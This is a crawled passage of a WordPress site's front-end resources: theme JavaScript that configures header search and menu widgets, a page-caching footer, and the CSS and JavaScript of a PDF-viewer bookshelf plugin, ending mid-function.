                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text","style_general_socials"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88347a76e418459cb4994542a5dd7f9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.lscoba.com @ 2026-01-21 17:49:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bookshelf.css?ver=6.9
body_size: 531
content:
.pdfviewer-pdfshelf{
    max-width: 1000px;
    width: 80%;
    display: flex;
    justify-content: center;
    z-index: -1;
    position: relative;
    height: 0px;
    box-sizing: border-box;
    border-bottom: 16px solid #f3f3f3;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    pointer-events: all;
    margin: auto;
    margin-top: 15%;
    margin-bottom: 100px;
}
.pdfviewer-pdfshelf:before {
    content: "";
    position: absolute;
    top: 16px;
    background: linear-gradient(90deg, #fafafa 0%, #ffffff 100%);
    height: 25px;
    width: calc(100% + 40px);
    box-shadow: 0px -1px 6px rgb(0 0 0 / 5%), 0px 4px 16px rgb(0 0 0 / 25%);
    z-index: 2;
}

.pdfviewer-pdf-grid{
    display: grid;
    grid-template-columns: repeat(5,1fr);
    column-gap: 4%;
    width: 80%;
    margin: auto;
    transform: translateY(-100%);
    padding: 0 0 2px;
    z-index: -1;
    position: relative;
    top: 10px; 

}
.pdfviewer-pdf a img {
    width: 100%;
    height: auto;
    aspect-ratio: 115 /180;
    box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-webkit-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-moz-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
}
.pdfviewer-pdf:hover {
    transform: scale(1.03);
}
.pdfviewer-pdf {
    transform-origin: bottom center;
    transition: transform ease .35s;
    position: relative;
    display: inline-block;
}
.pdfviewer-pdf a {
    display: inline-block;
}

.pdfviewer-pdfshelf:after {
    content: "";
    height: 80px;
    width: calc(100% + 40px);
    position: absolute;
    top: 42px;
    display: block;
    background: linear-gradient(180deg, #f3f3f3 0%, rgba(255, 255, 255, 0) 100%);
    -webkit-clip-path: polygon(0% 0%, 100% 0%, 97% 100%, 3% 100%);
    clip-path: polygon(0% 0%, 100% 0%, 97% 100%, 3% 100%);
    z-index: -1;
}

/**bookhself two design part style start**/
.pdfviewer-fancy-shelf-container {
     width: 100%;
     max-width:1000px;
     margin: auto;
     
}

 .pdfviewer-fancy-shelf {
    width: 100%;
    height: 142px;
    background-size: contain;
    background-repeat: no-repeat;
    position: relative;
    background-position: top;
} 
.pdfviewer-fancy-books{
    width: 80%;
    margin: auto;
    padding: 0 0 2px;
    z-index: 999;
    position: relative;
    top: 17px; 
    text-align: center;
} 

.pdfviewer-fancy-book a img {
    width: 100%;
    height: auto;
    aspect-ratio: 115 /180;
    box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-webkit-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
-moz-box-shadow: 0px -1px 26px -1px rgba(18,15,15,0.15);
}
.pdfviewer-fancy-book:hover {
    transform: scale(1.03);
}
.pdfviewer-fancy-book {
    transform-origin: bottom center;
    transition: transform ease .35s;
    position: relative;
    display: inline-block;
    width: 20%;
    padding-right: 10px;
    padding-left: 10px;
}
.pdfviewer-fancy-book a {
    display: inline-block;
}
/**bookhself two design part style  end**/

@media only screen and (max-width: 786px) { 
    .pdfviewer-fancy-book {
        padding-right: 5px;
        padding-left: 5px;
    }

}





--- FILE ---
content_type: application/x-javascript
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0
body_size: 1167
content:
// modaal js here 
 jQuery(document).ready(function($){
  $('.dspdfvfw-iframe').modaal({
    type: 'iframe',
    fullscreen: true,
    custom_class:'dspdfvfw-modal',
  });
}); 

// shuffle js here
var Shuffle = window.Shuffle;
class Dspvfw_Shuffle {
  constructor(element) {
    this.message = document.querySelector('.dspdfvfw-message');
    this.element = element;

    if (document.querySelector('.dspdfvfw-sizer')) {
      this.shuffle = new Shuffle(element, {
        itemSelector: ".dspdfvfw-item", 
        sizer: element.querySelector(".dspdfvfw-sizer"),
        buffer: 1,
      });
    } else {
      this.shuffle = new Shuffle(element, {
        itemSelector: ".dspdfvfw-item",
        buffer: 1,
      });
    }

    // Log events.
    this.addShuffleEventListeners();
    this._activeFilters = [];
    this.addFilterButtons();
    this.addSorting();
    this.addSearchFilter();
  }
  /**
   * Shuffle uses the CustomEvent constructor to dispatch events. You can listen
   * for them like you normally would (with jQuery for example).
   */
  addShuffleEventListeners() {
    // this.shuffle.on(Shuffle.EventType.LAYOUT, (data) => {
    //   if (data.shuffle.visibleItems === 0) {
    //     this.message.innerHTML = "no items found";
    //   } 
    // });
    // this.shuffle.on(Shuffle.EventType.REMOVED, (data) => {
    //   console.log("removed. data:", data);
    // });
  }
  
  addFilterButtons() {
    const options = document.querySelector(".dspdfvfw-filter-options");
    if (!options) {
      return;
    }
    const filterButtons = Array.from(options.children);
    const onClick = this._handleFilterClick.bind(this);
    filterButtons.forEach((button) => {
      button.addEventListener("click", onClick, false);
    });
  }

  _handleFilterClick(evt) {
    const btn = evt.currentTarget;
    const isActive = btn.classList.contains("active");
    const btnGroup = btn.getAttribute("data-group");

    this._removeActiveClassFromChildren(btn.parentNode);

    let filterGroup;
    if (isActive) {
      btn.classList.remove("active");
      filterGroup = Shuffle.ALL_ITEMS;
    } else {
      btn.classList.add("active");
      filterGroup = btnGroup;
    }

    this.shuffle.filter(filterGroup);
  }

  _removeActiveClassFromChildren(parent) {
    const { children } = parent;
    for (let i = children.length - 1; i >= 0; i--) {
      children[i].classList.remove("active");
    }
  }

   // sort 
  addSorting = function() {
    var menu = document.querySelector('.dspdfvfw-sort-options');
    if (!menu) {
      return;
    }
    menu.addEventListener('change', this._handleSortChange.bind(this));
  };
  _handleSortChange = function(evt) {
    var value = evt.target.value;
    var options = {};
  
    function sortByDate(element) {
      return element.getAttribute('data-created');
    }
   
    function sortByTitle(element) {
      return element.getAttribute('data-title').toLowerCase();
    }
  
    if (value === 'date-created') {
      options = {
        reverse: true,
        by: sortByDate,
      };
    } else if (value === 'title') {
      options = {
        by: sortByTitle,
      };
    }else if (value === 'title-desc') {
      options = {
        reverse: true,
        by: sortByTitle,
      };
    }else if (value === 'date-created-desc') {
      options = {
        //reverse: true,
        by: sortByDate,
      };
    }
  
    this.shuffle.sort(options);
  };

  // Advanced filtering
  addSearchFilter() {
    const searchInput = document.querySelector(".dspdfvfw-shuffle-search");
    if (!searchInput) {
      return;
    }
    searchInput.addEventListener("keyup", this._handleSearchKeyup.bind(this));
  }

  /**
   * Filter the shuffle instance by items with a title that matches the search input.
   * @param {Event} evt Event object.
   */
  _handleSearchKeyup(evt) {
    const searchText = evt.target.value.toLowerCase();
    this.shuffle.filter((element, shuffle) => {
      // If there is a current filter applied, ignore elements that don't match it.
      if (shuffle.group !== Shuffle.ALL_ITEMS) {
        // Get the item's groups.
        const groups = JSON.parse(element.getAttribute("data-groups"));
        const isElementInCurrentGroup = groups.indexOf(shuffle.group) !== -1;
        // Only search elements in the current group
        if (!isElementInCurrentGroup) {
          return false;
        }
      }
      const titleElement = element.querySelector(".dspdfvfw-item_title");
      const titleText = titleElement.textContent.toLowerCase().trim();
      return titleText.indexOf(searchText) !== -1;  
    });
    // this.shuffle.on(Shuffle.EventType.LAYOUT, (data) => {
    //   if (data.shuffle.visibleItems === 0) {
    //     this.message.innerHTML = "no items found";
    //   } 
    // });
  }

}

if (document.querySelector('.dspdfvfw-sizer')) {
  document.addEventListener("DOMContentLoaded", () => {
